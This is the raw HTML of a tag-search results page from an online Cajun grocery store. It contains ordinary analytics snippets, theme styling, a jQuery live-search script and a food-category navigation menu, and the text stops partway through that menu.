

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/index.php?route=product/search&tag=078742133744-24
body_size: 19150
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Search - Tag - 078742133744-24</title>
<base href="https://www.cajungrocer.com/" />

        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
